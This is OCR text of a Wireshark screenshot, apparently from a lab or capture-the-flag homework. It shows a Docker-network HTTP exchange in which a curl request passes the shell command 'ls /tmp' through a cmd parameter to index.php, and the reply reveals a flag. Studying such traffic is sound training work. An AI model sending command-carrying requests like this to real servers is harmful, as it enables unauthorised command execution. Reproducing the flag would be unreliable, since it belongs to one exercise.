 1 2 3 4
2
11:37
File Sy... Home saved... saved... saved... saved... hw1.txt
*docker0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.56.116 172.17.0.3 TCP 74 45680 → 80 [SYN] Seq=0 Win=
2 0.000024822 172.17.0.3 192.168.56.116 TCP 74 80 → 45680 [SYN, ACK] Seq=0
3 0.000034119 192.168.56.116 172.17.0.3 TCP 66 45680 → 80 [ACK] Seq=1 Ack=
4 0.002246191 192.168.56.116 172.17.0.3 HTTP 173 GET /index.php?cmd=ls%20/tmp
5 0.002262549 172.17.0.3 192.168.56.116 TCP 66 80 → 45680 [ACK] Seq=1 Ack=
6 0.008516130 172.17.0.3 192.168.56.116 HTTP 324 HTTP/1.1 200 OK (text/html
7 0.008526721 192.168.56.116 172.17.0.3 TCP 66 45680 → 80 [ACK] Seq=108 Ac
8 0.008697236 192.168.56.116 172.17.0.3 TCP 66 45680 → 80 [FIN, ACK] Seq=10
9 0.010749477 172.17.0.3 192.168.56.116 TCP 66 80 → 45680 [FIN, ACK] Seq=25
10 0.010760651 192.168.56.116 172.17.0.3 TCP 66 45680 → 80 [ACK] Seq=109 Ac
Frame 4: 173 bytes on wire (1384 bits), 173 bytes captured (1384 bits) on interface docker0, id 0
wireshark_docker078GR82.pcapng Packets: 10 · Displayed: 10 (100.0%) Profile: Default
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · docker0
GET /index.php?cmd=ls%20/tmp HTTP/1.1
Host: 192.168.56.116:51653
User-Agent: curl/8.13.0
Accept: */*
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 23 Jun 2025 15:36:39 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
index.php?cmd=ls /tmpflag-{bmhfcc0d532-f906-46b8-a160-279156de59c2}
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (354 by Show data as ASCII Stream 0
Find: Find Next
netnsid
el_ll
1500 qd
netnsid
el_ll
p"
de59c2}
p"
de59c2}